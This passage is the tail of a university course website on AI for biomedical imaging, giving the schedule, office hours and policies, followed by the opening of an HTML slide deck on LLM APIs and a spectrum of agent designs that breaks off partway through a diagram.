contrastive + masked modeling (MAE/DINO ideas)
</div>
</td>
<td>
<ul class="materials">
  <li>Masked modeling / contrastive learning (MAE/DINO) (TBA)</li>
</ul>
</td>
<td><font color=#800000>lab8 due</font></td>
</tr>
<tr>

<td>Fri, Mar. 27</td>
<td class="topic">
Lec. 28: Parameter-Efficient Tuning (PEFT)
<div class="subtopic">
adapters/LoRA; domain adaptation
</div>
</td>
<td>
<ul class="materials">
  <li>PEFT: adapters / LoRA (TBA)</li>
</ul>
</td>
<td></td>
</tr>
<tr>
<td rowspan=2 style="vertical-align:middle;text-align:center;">Promptable + Domain FMs<br />[Week 12]</td>
<td>Mon, Mar. 30</td>
<td class="topic">
Lec. 29: Promptable Segmentation
<div class="subtopic">
SAM-style interaction; labeling workflows
</div>
</td>
<td>
<ul class="materials">
  <li>Promptable segmentation (SAM / MedSAM) (TBA)</li>
</ul>
</td>
<td></td>
</tr>
<tr>

<td>Wed, Apr. 1</td>
<td class="topic">
Lec. 30: Biomedical Vision FMs + Retrieval
<div class="subtopic">
embeddings, nearest neighbors; gigapixel issues
</div>
</td>
<td>
<ul class="materials">
  <li>Embeddings + retrieval; evaluation under domain shift (TBA)</li>
</ul>
</td>
<td><font color=#800000>lab9 due</font></td>
</tr>
<tr><td align=center colspan="5">No Class (Good Friday Apr. 3) / No Class (Easter Monday Apr. 6)</td></tr>
<tr>
<td rowspan=2 style="vertical-align:middle;text-align:center;">Multimodal + Generative FMs<br />[Week 13]</td>
<td>Wed, Apr. 8</td>
<td class="topic">
Lec. 31: Vision-Language Models in Biomed
<div class="subtopic">
image+text alignment; report/Q&A; PathChat pattern
</div>
</td>
<td>
<ul class="materials">
  <li>GenAI reference: <a href="https://bc-cv.github.io/csci3388/f25/">CSCI 3388 materials</a></li>
  <li>Product pattern: retrieval + citation + image evidence</li>
  <li>Example: <a href="https://www.modella.ai/pathchat">PathChat</a></li>
</ul>
</td>
<td><font color=#800000>ps3 due</font></td>
</tr>
<tr>

<td>Fri, Apr. 10</td>
<td class="topic">
Lec. 32: Generative Models for Imaging
<div class="subtopic">
diffusion for augmentation/inpainting; synthetic data
</div>
</td>
<td>
<ul class="materials">
  <li>Diffusion overview; synthetic data pitfalls</li>
  <li>Reference: MIT 6.S978 generative models reading list</li>
</ul>
</td>
<td></td>
</tr>
<tr><td align=center colspan="5"><h3><font color=#800000>Theme 4: Agentic Systems</font></h3></td></tr>
<tr>
<td rowspan=3 style="vertical-align:middle;text-align:center;">LLM Tooling + RAG<br />[Week 14]</td>
<td>Mon, Apr. 13</td>
<td class="topic">
Lec. 33: LLM Tooling for Imaging Products
<div class="subtopic">
prompting, structured outputs, tool calling
</div>
</td>
<td>
<ul class="materials">
  <li><a href="https://bc-cv.github.io/csci3388/f25/">CSCI 3388: GenAI</a> (LLM tooling, RAG, eval)</li>
</ul>
</td>
<td>ps4 out (agentic systems)</td>
</tr>
<tr>

<td>Wed, Apr. 15</td>
<td class="topic">
Lec. 34: RAG + Evaluation Harness
<div class="subtopic">
retrieval, citations; testing prompts/agents
</div>
</td>
<td>
<ul class="materials">
  <li>RAG patterns + eval harness (TBA)</li>
  <li><a href="https://themodernsoftware.dev">Modern software engineering</a> patterns</li>
</ul>
</td>
<td><font color=#800000>lab10 due</font></td>
</tr>
<tr>

<td>Fri, Apr. 17</td>
<td class="topic">
Lec. 35: Agents I
<div class="subtopic">
planner/executor; tool use; guardrails
</div>
</td>
<td>
<ul class="materials">
  <li>Agent design patterns: tools, memory, planning (TBA)</li>
</ul>
</td>
<td></td>
</tr>
<tr><td align=center colspan="5">No Class (Patriot's Day: Mon Apr. 20)</td></tr>
<tr>
<td rowspan=2 style="vertical-align:middle;text-align:center;">Agentic Systems<br />[Week 15]</td>
<td>Tue, Apr. 21 <br />(Mon class)</td>
<td class="topic">
Lec. 36: Agents II (Workflow Automation)
<div class="subtopic">
automate experiments; reports; ablations
</div>
</td>
<td>
<ul class="materials">
  <li>Agentic workflow: run → evaluate → report → iterate (TBA)</li>
</ul>
</td>
<td></td>
</tr>
<tr>

<td>Wed, Apr. 22</td>
<td class="topic">
Lec. 37: Productization & Deployment
<div class="subtopic">
latency, monitoring, privacy; demo clinic
</div>
</td>
<td>
<ul class="materials">
  <li><a href="https://themodernsoftware.dev">themodernsoftware.dev</a> (reliability + deployment)</li>
  <li>Monitoring + privacy considerations (TBA)</li>
</ul>
</td>
<td><font color=#800000>ps4 due</font><br/><font color=#800000>fp slide due</font></td>
</tr>
<tr><td align=center colspan="5"><h3><font color=#800000>Final Projects</font></h3></td></tr>
<tr>
<td rowspan=3 style="vertical-align:middle;text-align:center;">Presentation</td>
<td>Fri, Apr. 24</td>
<td class="topic">
<a href="#">Final Project: Presentation I</a>
</td>
<td>

</td>
<td></td>
</tr>
<tr>

<td>Mon, Apr. 27</td>
<td class="topic">
<a href="#">Final Project: Presentation II</a>
</td>
<td>

</td>
<td></td>
</tr>
<tr>

<td>Wed, Apr. 29</td>
<td class="topic">
<a href="#">Final Project: Presentation III + Wrap-up</a>
</td>
<td>

</td>
<td></td>
</tr>

<tr>
<td style="vertical-align:middle;text-align:center;">Submission</td>
<td>Sun, May. 10</td>
<td class="topic">Final project report/code</td>
<td></td>
<td><font color=#800000>fp report/code due</font></td>
</tr>
</tbody>
<!-- End schedule -->
              </font>
            </div>
          </center>
        </section>
        <br><br>
        <section id="staff" class="main">
          <center>
            <header class="major">
              <h2>Staff &amp; Office Hours</h2>
            </header>
            <br>
            <style>
              a.stafflink {
                text-decoration: none;
                decoration: none;
                border-bottom: none;
              }
            </style>
            <div class="table-wrapper" style="width:90%">
              <table>
                <tbody>
                  <tr>
                    <td>
                      <div class="staff">
                        <div><img src="../shared/donglai.png" class="staff"></div>
                        <div><b><a href="https://donglaiw.github.io/" class="stafflink">Donglai Wei</a></b></div>
                        <div><strong>Instructor</strong></div>
                      </div>
                    </td>                    
                  </tr>
                </tbody>
              </table>
            </div>
          </center>

          <center>
            <!-- <br><b>Office Hours</b><br><br> -->
            <div class="table-wrapper" style="width:90%">
              <table class="alt" style="width:80%">
                <thead>
                  <tr>
                    <th style="text-align:center">Name</th>
                    <th style="text-align:center">Office hours</th>
                  </tr>
                </thead>
                <tr class="alternate">
                  <td>Donglai </td>
                  <td> Wed 2:30-3:30pm @ 245 Beacon Rm. 528F, Thu 2:30-3:30pm on zoom</td>
                </tr>
                </tbody>
              </table>
              <div align="left" style="padding-left: 4%; margin-top: -30px">
                <ul>
                  <li>Office hours will take place in person (or Zoom if needed).</li>                  
                </ul>
              </div>
              <br><br>
            </div>
          </center>
        </section>

        <!-- Introduction -->
        <section id="syllabus" class="main">
          <center>
            <header class="major">
              <h2>Course information</h2>
            </header>

            <div class="spotlight" style="width: 90%; text-align: left">
              <div class="content">

                This is a challenging course and we are here to help you become a more-AI version of yourself.
                Please feel free to reach out if you need help in any form.
                <br />
                <p><b>1. Get help</b> (besides office hours)</p>
                <div style="padding-left: 4%; margin-top: -35px">
                  <ul>
                    <li><b>Dropbox:</b> The lecture pdfs will be uploaded to Dropbox (follow the link) and you can ask
                      questions there by making comments on the slides directly.
                    <li><b>Support:</b> The <a
                        href="https://www.bc.edu/bc-web/offices/student-affairs/sites/counseling.html">university
                        counseling services center</a> provides
                      a variety of programs and activities.
                    </li>
                    <li>
                      <b>Accommodations for students with disabilities:</b>
                      If you are a student with a documented disability seeking reasonable accommodations in this
                      course, please contact Kathy Duggan, (617) 552-8093, <a
                        href="mailto:dugganka@bc.edu">dugganka@bc.edu</a>, at the Connors Family Learning Center
                      regarding learning disabilities and ADHD, or Rory Stein, (617) 552-3470, <a
                        href="mailto:steinr@bc.edu">steinr@bc.edu</a>, in the Disability Services Office regarding all
                      other types of disabilities, including temporary disabilities. Advance notice and appropriate
                      documentation are required for accommodations.
                    </li>

                  </ul>
                </div>
                <br />


                <p><b>2. Homework submission</b></p>
                <div style="padding-left: 4%; margin-top: -35px">
                  All programming assignments are in Python on Colab, always due at
                  <b>
                    <font color=#800000>midnight (11:59 pm) on the due date</font>
                  </b>.
                  <ul>
                    <li><b>Install Colab on the browser:</b>
                      Sign in to your Google account, follow the <a
                        href="https://drive.google.com/drive/folders/1NVWoKE7ANqNUvZtQFcW2tmkScwqFWazI">[link]</a>
                      to the folder of assignments, click on <i>*.ipynb</i>, click on "Open with" and "Connect more
                      apps", install "Colaboratory".
                    <li><b>Submission:</b>
                      You need save a copy of the file in your own Google drive, so that you can save your edits.
                      Afterwards, you can download the ipynb file and submit it to <b>Canvas</b>.</li>
                    <li><b>Lab (1 per week):</b>
                      Every lecture has a lab exercise to help you gain the hands-on understanding about the material.
                      The lab on previous week's lectures is due <i>on Wednesday</i>.
                      We will go through some code in class and you need to finish up the exercises.
                    </li>

                    <li><b>Pset (4 in total):</b>
                      In each pset, we will build a working prototype for a biology lab or a healthcare startup.
                    </li>

                    <li><b>Final project:</b> <a
                        href="https://docs.google.com/document/d/1Ii08EZK-BtAc4QvtNgWSHsi8cW1kUDJfmUltuvxVkH8/edit#">(guideline)</a>
                      In lieu of a final exam,
                      we'll have a final project. This project will be
                      completed in small groups during the last weeks of
                      the class. The direction for this project is
                      open-ended: you can either choose from a list of
                      project ideas that we distribute, or you can
                      propose a topic of your own. A short project
                      proposal will be due approximately halfway through
                      the course. During the final exam period, you'll
                      turn in a final report and give a short
                      presentation. You may use an ongoing research work
                      for your final project, as long it meets the
                      requirements.</li>
                  </ul>
                </div>
                <br />

                <p><b>3. Academic policy</b></p>
                <div style="padding-left: 4%; margin-top: -35px">
                  <ul>
                    <li><b>Late days:</b> You'll have <b> 10 late
                        days each</b> for labs and psets respectively
                      over the course of the
                      semester. Each time you use one, you may
                      submit a homework assignment one day late
                      without penalty. You are allowed to use
                      multiple late days on a single assignment. For
                      example, you can use all of your days at once
                      to turn in one assignment a week late. You
                      do <i>not</i> need to notify us when you use a
                      late day; we'll deduct it automatically. If
                      you run out of late days and still submit
                      late, your assignment will be penalized at a
                      rate of 10% per day. If you edit your
                      assignment after the deadline, this will count
                      as a late submission, and we'll use the
                      revision time as the date of submission (after
                      a short grace period of a few minutes). We
                      will not provide additional late time, except
                      under exceptional circumstances, and for these
                      we'll require documentation (e.g., a doctor's
                      note). Please note that the late days are
                      provided to help you deal with minor setbacks,
                      such as routine illness or injury, paper
                      deadlines, interviews, and computer problems;
                      these do not generally qualify for an
                      additional extension.</li>
                    <li><b>Academic integrity:</b> While you are
                      encouraged to discuss homework
                      assignments with other students, <i>your
                        programming work must be completed
                        individually</i>. You may not search for
                      solutions online, or to use existing
                      implementations of the algorithms in the
                      assignments. Thus it is acceptable to learn from another student the general idea for writing
                      program code to perform a particular task, or the technique for solving a mathematical problem,
                      but unacceptable for two students to prepare their assignments together and submit what are
                      essentially two copies of identical work. If you have any uncertainty about the application of
                      this policy, please check with me.
                      Failure to comply with these guidelines
                      will be considered a violation of the
                      <a
                        href="https://www.bc.edu/bc-web/academics/sites/university-catalog/policies-procedures.html#academic_integrity_policies">University
                        policies on academic integrity</a>.
                      Please make sure that you are familiar with these policies.
                      We will use <b><a href="https://moss.pl/">moss.pl</a></b> tool to check each lab and pset for
                      plagriasm detection.
                    </li>
                  </ul>
                </div>
                <br />



                <b>4. Additional resource</b>
                <div style="padding-left: 4%; margin-top: 0px">
                  <ul style="padding-left: 4%;">
                    <li>Basics: <a
                        href="https://www.ibiology.org/online-biology-courses/bioimage-analysis-course/">bioimage
                        analysis</a>, <a
                        href="https://www.youtube.com/playlist?list=PLi7vCu7jEp8_nFoyZ-8exq5UYW_CAZ6zM">medical image
                        analysis</a></li>
                    <li>Advanced: <a href="https://www.youtube.com/channel/UCf0WB91t8Ky6AuYcQV0CcLw">computer
                        vision</a>, <a
                        href="https://www.youtube.com/playlist?list=PLoROMvodv4rOABXSygHTsbvUz4G_YQhOb">deep
                        learning</a>, <a
                        href="https://www.youtube.com/playlist?list=PL5-TkQAfAZFbzxjBHtzdVCWE0Zbhomg7r">deep learning
                        for computer vision</a></li>
                  </ul>
                </div>
                <br />

                <b>Acknowledgements:</b> This course is a biomedical version of
                <a href="https://bc-cv.github.io/csci3343/f22/"> CSCI 3343: Computer Vision</a> with concrete biomedical
                image analysis applications.
                See the "Acknowledge" section in that class.
              </div>
            </div>
          </center>
        </section>

        <!-- Footer -->
        <footer id="footer">
          <p class="copyright">
            <font size="-1">© 2026
              Boston College. Website based on a template
              from <a href="https://html5up.net/">HTML5
                Up</a> and Andrew Owen's <a href="https://www.eecs.umich.edu/courses/eecs442-ahowens/fa20/">course</a>
              at U. Michigan.
            </font>
          </p>
        </footer>
        <font size="-1">
        </font>
      </section>
    </div>
    <font size="-1">

      <script src="../shared/jquery.min.js"></script>
      <script src="../shared/jquery.scrollex.min.js"></script>
      <script src="../shared/jquery.scrolly.min.js"></script>
      <script src="../shared/skel.min.js"></script>
      <script src="../shared/util.js"></script>

    </font>
  </div>
</body>

</html>
</file>

<file: s26/notes/l32_slides.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Lecture 32: LLM APIs &amp; the Agency Spectrum</title>
<style>
*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

:root {
  --maroon: #800000;
  --maroon-light: #a00000;
  --text: #333;
  --bg: #fff;
  --code-bg: #f5f5f5;
  --code-border: #e0e0e0;
  --blue: #2B6CB3;
  --green: #277A4D;
  --orange: #D47B2A;
  --red: #C0392B;
}

html, body {
  width: 100%; height: 100%;
  overflow: hidden;
  background: #000;
  font-family: system-ui, -apple-system, sans-serif;
}

/* ---------- slide deck container ---------- */
#deck {
  position: relative;
  width: 100vw; height: 100vh;
  overflow: hidden;
}

.slide {
  position: absolute;
  top: 0; left: 0;
  width: 100%; height: 100%;
  display: none;
  flex-direction: column;
  justify-content: center;
  padding: 60px 80px;
  background: var(--bg);
  color: var(--text);
  overflow: hidden;
}

.slide.active { display: flex; }

/* ---------- progress bar ---------- */
#progress {
  position: fixed; top: 0; left: 0;
  height: 4px;
  background: var(--maroon);
  transition: width 0.3s ease;
  z-index: 1000;
}

/* ---------- slide counter ---------- */
#counter {
  position: fixed; bottom: 24px; right: 36px;
  font-size: 16px; color: #999;
  font-family: system-ui, -apple-system, sans-serif;
  z-index: 1000;
  user-select: none;
}

/* ---------- typography ---------- */
h1 { font-size: 2.6em; color: var(--maroon); margin-bottom: 0.4em; line-height: 1.15; font-weight: 700; }
h2 { font-size: 2.0em; color: var(--maroon); margin-bottom: 0.5em; line-height: 1.2; font-weight: 700; }
h3 { font-size: 1.35em; color: var(--maroon); margin-bottom: 0.4em; font-weight: 600; }
p, li { font-size: 1.15em; line-height: 1.65; color: var(--text); }
ul { margin-left: 1.4em; margin-bottom: 0.6em; }
li { margin-bottom: 0.35em; }
li li { font-size: 0.95em; color: #555; }

strong { color: var(--maroon); }
em { font-style: italic; color: #555; }

/* ---------- title slide ---------- */
.slide.title-slide {
  background: var(--maroon);
  color: #fff;
  text-align: center;
  justify-content: center;
  align-items: center;
}
.slide.title-slide h1 { color: #fff; font-size: 2.8em; margin-bottom: 0.15em; }
.slide.title-slide .subtitle { font-size: 1.5em; opacity: 0.85; margin-bottom: 0.5em; font-weight: 300; }
.slide.title-slide .theme { font-size: 1.15em; opacity: 0.75; margin-bottom: 1.2em; font-weight: 400; }
.slide.title-slide .meta { font-size: 0.95em; opacity: 0.6; }

/* ---------- section divider ---------- */
.slide.section-slide {
  justify-content: center;
  align-items: flex-start;
  padding-left: 100px;
}
.slide.section-slide .section-num {
  font-size: 5em;
  font-weight: 800;
  color: var(--maroon);
  opacity: 0.18;
  line-height: 1;
  margin-bottom: -0.1em;
}
.slide.section-slide h1 {
  font-size: 2.6em;
  margin-bottom: 0.2em;
}
.slide.section-slide .section-desc {
  font-size: 1.2em;
  color: #777;
  max-width: 600px;
}

/* ---------- code blocks ---------- */
pre {
  background: var(--code-bg);
  border: 1px solid var(--code-border);
  border-radius: 8px;
  padding: 20px 24px;
  font-family: 'SF Mono', 'Menlo', 'Consolas', monospace;
  font-size: 0.88em;
  line-height: 1.6;
  overflow-x: auto;
  margin: 0.6em 0;
  color: var(--text);
}
.kw { color: #8B008B; font-weight: 600; } /* keyword */
.fn { color: #0055AA; }                    /* function */
.st { color: #277A4D; }                    /* string */
.cm { color: #999; font-style: italic; }   /* comment */
.op { color: #666; }                        /* operator */
.nb { color: #B8580C; }                     /* builtin */

/* ---------- two-col layout ---------- */
.cols { display: flex; gap: 40px; align-items: flex-start; width: 100%; }
.col { flex: 1; }

/* ---------- SVG figure wrapper ---------- */
.fig { margin: 0.6em 0; width: 100%; }
.fig svg { width: 100%; height: auto; display: block; }

/* ---------- table ---------- */
table { border-collapse: collapse; margin: 0.5em 0; width: 100%; }
th, td { padding: 10px 16px; text-align: left; border-bottom: 1px solid #e0e0e0; font-size: 1.0em; }
th { background: var(--code-bg); color: var(--maroon); font-weight: 600; }

/* ---------- badge ---------- */
.badge {
  display: inline-block;
  background: var(--maroon);
  color: #fff;
  padding: 3px 12px;
  border-radius: 12px;
  font-size: 0.85em;
  font-weight: 600;
  margin-right: 6px;
}

/* ---------- small caption ---------- */
.caption { font-size: 0.85em; color: #999; margin-top: 0.4em; }
</style>
</head>
<body>

<div id="progress"></div>
<div id="counter"></div>

<div id="deck">

<!-- ============================================================ -->
<!-- SLIDE 1: Title -->
<!-- ============================================================ -->
<div class="slide title-slide active">
  <div class="subtitle">Lecture 32</div>
  <h1>LLM APIs &amp; the Agency Spectrum</h1>
  <div class="theme">Theme 4: Agentic Systems &mdash; Building a Mini Claude Code (1/5)</div>
  <div class="meta">CSCI 3397 / PSYC 3317 &nbsp;|&nbsp; Spring 2026 &nbsp;|&nbsp; Donglai Wei</div>
</div>

<!-- ============================================================ -->
<!-- SLIDE 2: Housekeeping -->
<!-- ============================================================ -->
<div class="slide">
  <h2>Housekeeping</h2>
  <ul>
    <li><strong>Recap</strong>: Lec. 30&ndash;31 &mdash; multimodal foundation models (CLIP, LLaVA) can process both images and text.</li>
    <li><strong>Today&rsquo;s Shift</strong>: We move from <em>using</em> foundation models to <em>orchestrating</em> them &mdash; giving LLMs agency to act in the world.</li>
    <li><strong>Theme 4 Overview</strong>: Over the next 5 lectures, we will build a <strong>mini Claude Code</strong> step-by-step &mdash; a coding agent that can read files, write scripts, and run analyses.
      <ul><li>Reference implementation: <strong>nano-claude-code</strong></li></ul>
    </li>
    <li><strong>Action</strong>: PS4 out (agentic systems).</li>
    <li><strong>Reading</strong>: smolagents intro (HuggingFace); Anthropic API quickstart.</li>
  </ul>
</div>

<!-- ============================================================ -->
<!-- SLIDE 3: Section Divider — The Agency Spectrum -->
<!-- ============================================================ -->
<div class="slide section-slide">
  <div class="section-num">1</div>
  <h1>The Agency Spectrum</h1>
  <div class="section-desc">AI agents are programs where LLM outputs control the workflow. Agency is a spectrum, not binary.</div>
</div>

<!-- ============================================================ -->
<!-- SLIDE 4: Agency Spectrum Diagram -->
<!-- ============================================================ -->
<div class="slide">
  <h2>The Agency Spectrum</h2>
  <div class="fig">
    <svg viewBox="0 0 1050 340" xmlns="http://www.w3.org/2000/svg" style="max-height:340px;">
      <defs>
        <filter id="sh" x="-4%" y="-4%" width="108%" height="116%">
          <feDropShadow dx="0" dy="2" stdDeviation="3" flood-opacity="0.10"/>
        </filter>
        <marker id="arrowhead" markerWidth="10" markerHeight="7" refX="10" refY="3.5" orient="auto">
          <polygon points="0 0, 10 3.5, 0 7" fill="#bbb"/>
        </marker>
      </defs>
      <!-- arrow -->
      <line x1="40" y1="140" x2="1010" y2="140" stroke="#ddd" stroke-width="3" marker-end="url(#arrowhead)"/>
      <text x="525" y="180" text-anchor="middle" fill="#aaa" font-size="13" font-family="system-ui">Increasing Agency &rarr;</text>

      <!-- Node 1: Simple Processor -->
      <circle cx="90" cy="100" r="32" fill="#999" filter="url(#sh)"/>
      <text x="90" y="105" text-anchor="middle" fill="#fff" font-size="15" font-weight="600">&#9734;&#9734;&#9734;</text>
      <text x="90" y="210" text-anchor="middle" fill="#555" font-size="12.5" font-weight="600">Simple</text>
      <text x="90" y="226" text-anchor="middle" fill="#555" font-size="12.5" font-weight="600">Processor</text>
      <text x="90" y="248" text-anchor="middle" fill="#999" font-size="10.5">No flow impact</text>

      <!-- Node 2: Router -->
      <circle cx="270" cy="100" r="32" fill="#2B6CB3" filter="url(#sh)"/>
      <text x="270" y="105" text-anchor="middle" fill="#fff" font-size="15" font-weight="600">&#9733;&#9734;&#9734;</text>
      <text x="270" y="210" text-anchor="middle" fill="#555" font-size="12.5" font-weight="600">Router</text>
      <text x="270" y="232" text-anchor="middle" fill="#999" font-size="10.5">if/else branching</text>

      <!-- Node 3: Tool Call -->
      <circle cx="450" cy="100" r="32" fill="#277A4D" filter="url(#sh)"/>
      <text x="450" y="105" text-anchor="middle" fill="#fff" font-size="15" font-weight="600">&#9733;&#9733;&#9734;</text>
      <text x="450" y="210" text-anchor="middle" fill="#555" font-size="12.5" font-weight="600">Tool Call</text>
      <text x="450" y="232" text-anchor="middle" fill="#999" font-size="10.5">Function execution</text>

      <!-- Node 4: Multi-step Agent -->
      <circle cx="630" cy="100" r="32" fill="#D47B2A" filter="url(#sh)"/>
      <text x="630" y="105" text-anchor="middle" fill="#fff" font-size="15" font-weight="600">&#9733;&#9733;&#9734;</text>
      <text x="630" y="210" text-anchor="middle" fill="#555" font-size="12.5" font-weight="600">Multi-step</text>
      <text x="630" y="226" text-anchor="middle" fill="#555" font-size="12.5" font-weight="600">Agent</text>
      <text x="630" y="248" text-anchor="middle" fill="#999" font-size="10.5">Loop + continuation</text>

      <!-- Node 5: Multi-Agent -->
      <circle cx="810" cy="100" r="32" fill="#C0392B" filter="url(#sh)"/>
      <text x="810" y="105" text-anchor="middle" fill="#fff" font-size="15" font-weight="600">&#9733;&#9733;&#9733;</text>
      <text x="810" y="210" text-anchor="middle" fill="#555" font-size="12.5" font-weight="600">Multi-Agent</text>
      <text x="810" y="232" text-anchor="middle" fill="#999" font-size="10.5">Agent spawns agent</text>

      <!-- Node 6: Code Agent -->
      <circle cx="960" cy="100" r="32" fill="#800000" filter="url(#sh)"/>
      <text x="960" y="105" text-anchor="middle" fill="#fff" font-size="15" font-weight="600">&#9733;&#9733;&#9733;</text>
      <text x="960" y="210" text-anchor="middle" fill="#555" font-size="12.5" font-weight="600">Code Agent</text>
      <text x="960" y="232" text-anchor="middle" fill="#999" font-size="10.5">Writes own tools</text>

      <!-- connecting dots on line -->
      <circle cx="90" cy="140" r="5" fill="#999"/>
      <circle cx="270" cy="140" r="5" fill="#2B6CB3"/>
      <circle cx="450" cy="140" r="5" fill="#277A4D"/>
      <circle cx="630" cy="140" r="5" fill="#D47B2A"/>
      <circle cx="810" cy="140" r="5" fill="#C0392B"/>
      <circle cx="960" cy="140" r="5" fill="#800000"/>

      <!-- vertical connectors -->
      <line x1="90"  y1="132" x2="90"  y2="108" stroke="#999"    stroke-width="1.5" stroke-dasharray="3,3"/>
      <line x1="270" y1="132" x2="270" y2="108" stroke="#2B6CB3" stroke-width="1.5" stroke-dasharray="3,3"/>
      <line x1="450" y1="132" x2="450" y2="108" stroke="#277A4D" stroke-width="1.5" stroke-dasharray="3,3"/>
      <line x1="630" y1="132" x2="630" y2="108" stroke="#D47B2A" stroke-width="1.5" stroke-dasharray="3,3"/>
      <line x1="810" y1="132" x2="810" y2="108" stroke="#C0392B" stroke-width="1.5" stroke-dasharray="3,3"/>
      <line x1="960" y1="132" x2="960" y2="108" stroke="#800000" stroke-width="1.5" stroke-dasharray="3,3"/>
    </svg>
  </div>
  <p style="margin-top:0.3em;"><strong>Key insight:</strong> We are building the <strong>multi-step agent</strong> pattern across Lectures 32&ndash;36.</p>
</div>

<!-- ============================================================ -->
<!-- SLIDE 5: Multi-Step Agent Pattern -->
<!-- ============================================================ -->
<div class="slide">
  <h2>The Multi-Step Agent Pattern</h2>
  <div class="cols">
    <div class="col">
      <h3>The Core Loop</h3>
      <pre><span class="cm"># This is what we're building!</span>
memory <span class="op">=</span> [user_task]

<span class="kw">while</span> llm_should_continue(memory):
    action <span class="op">=</span> llm_get_next_action(memory)
    observations <span class="op">=</span> execute_action(action)
    memory <span class="op">+=</span> [action, observations]</pre>
      <p class="caption">The LLM decides what to do next and when to stop.</p>
    </div>
    <div class="col">
      <h3>When to Use Agents?</h3>
      <ul>
        <li><strong>Predictable workflow</strong> &rarr; hardcode it (100% reliable, no LLM errors)</li>
        <li><strong>Unpredictable requests</strong> needing flexible tool combos &rarr; use an agent</li>
      </ul>
      <h3 style="margin-top:0.6em;">Biomedical Motivation</h3>
      <p>Clinical workflows involve many variable steps: retrieve prior scans, compare, measure, report. Agents orchestrate these flexibly.</p>
    </div>
  </div>
</div>

<!-- ============================================================ -->
<!-- SLIDE 6: Section Divider — LLM API Basics -->
<!-- ============================================================ -->
<div class="slide section-slide">
  <div class="section-num">2</div>
  <h1>LLM API Basics</h1>
  <div class="section-desc">The messages format, making API calls, streaming, and key parameters.</div>
</div>

<!-- ============================================================ -->
<!-- SLIDE 7: Messages Format -->
<!-- ============================================================ -->
<div class="slide">
  <h2>The Messages Format</h2>
  <div class="cols" style="align-items:center;">
    <div class="col" style="flex:1.1;">
      <div class="fig">
        <svg viewBox="0 0 480 360" xmlns="http://www.w3.org/2000/svg">
          <defs>
            <filter id="sh2" x="-2%" y="-2%" width="104%" height="110%">
              <feDropShadow dx="0" dy="2" stdDeviation="3" flood-opacity="0.08"/>
            </filter>
          </defs>
          <!-- system -->
          <rect x="20" y="15" width="440" height="65" rx="12" fill="#800000" filter="url(#sh2)"/>
          <text x="38" y="38" fill="#ffcccc" font-size="11" font-weight="600" font-family="system-ui">system</text>
          <text x="38" y="60" fill="#fff" font-size="14" font-family="system-ui">"You are a radiology assistant..."</text>

          <!-- user -->
          <rect x="20" y="100" width="440" height="65" rx="12" fill="#2B6CB3" filter="url(#sh2)"/>
          <text x="38" y="123" fill="#b3d4f7" font-size="11" font-weight="600" font-family="system-ui">user</text>
          <text x="38" y="145" fill="#fff" font-size="14" font-family="system-ui">"Summarize this CT report..."</text>

          <!-- assistant -->
          <rect x="20" y="185" width="440" height="65" rx="12" fill="#277A4D" filter="url(#sh2)"/>
          <text x="38" y="208" fill="#b3e6c9" font-size="11" font-weight="600" font-family="system-ui">assistant</text>
          <text x="38" y="230" fill="#fff" font-size="14" font-family="system-ui">"The CT shows a 2.3cm hypodense lesion..."</text>

          <!-- user again -->
          <rect x="20" y="270" width="440" height="65" rx="12" fill="#2B6CB3" filter="url(#sh2)"/>
          <text x="38" y="293" fill="#b3d4f7" font-size="11" font-weight="600" font-family="system-ui">user</text>
